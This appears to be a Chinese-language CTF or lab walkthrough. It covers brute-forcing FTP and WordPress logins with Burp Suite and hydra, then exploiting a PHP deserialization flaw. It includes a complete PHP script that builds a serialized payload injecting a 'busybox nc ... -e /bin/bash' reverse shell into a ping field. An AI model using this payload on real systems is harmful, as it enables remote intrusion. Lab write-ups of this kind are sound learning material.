

不得不提一下社区版的brutesuite是真慢啊跑密码,跑了ftp和wpscan无果
只能等bp了,10分钟400都没跑完受不了了启动hydra方案
我hydra都出来了,bp没300

他会对这个ping -c 127.0.0.1命令进行php 反序列化运行,自己写一个就好了,当然gtp也可以生成
貌似以前打过ctf不是怎么构造的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16

<?php
class pingTest {
public $ipAddress = "127.0.0.1;busybox nc 192.168.137.190 1234 -e /bin/bash";
public $isValid = True;
public $output = "";
}
// 生成恶意序列化数据
$payload = new pingTest();
$serializedPayload = serialize($payload);
// URL编码后的攻击payload
$urlEncodedPayload = urlencode($serializedPayload);

echo "恶意序列化数据:\n" . $serializedPayload . "\n\n";
echo "URL编码后的攻击载荷:\n" . $urlEncodedPayload;
?>

提权



看一下config文件
好像没啥意外啊

我以为同一密码呢


这个新奇没见过,先爆破ftp一手
奇怪很奇怪

忘了火狐那个东西了
看看是否能执行命令了

